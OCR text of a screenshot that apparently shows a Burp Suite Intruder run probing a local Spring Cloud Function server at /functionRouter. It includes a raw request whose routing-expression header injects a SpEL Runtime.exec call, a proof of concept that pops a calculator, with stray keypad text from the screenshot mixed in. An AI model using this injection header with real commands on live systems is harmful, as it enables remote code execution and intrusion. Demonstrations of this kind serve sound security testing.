 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length C
96 functionRouter 500 263
235 uppercase 500 258
0 404 242
1 -classpath 404 237
2 01-10-2006 404 237
3 1234567890 404 237
4 2018-06-01 404 237
5 4959033827149025660855... 404 283
6 AWS_LAMBDA_RUNTIME_API 404 249
7 CONSUMER 404 235
8 Content-Type 404 239
9 DEFAULT_HANDLER 404 242
10 DOCKER_LAMBDA_STAY_OPEN 404 250
11 EnhancerBySpringCGLIB 404 248
12 FUNCTION 404 235
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Request Response
Raw Params Headers Hex
POST /functionRouter HTTP/1.1
host:127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.2
Safari/605.1.15
Connection: close
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open -a
/System/Applications/Calculator.app")
Content-Length: 5
? < + > Type a search term 0 matches
业余草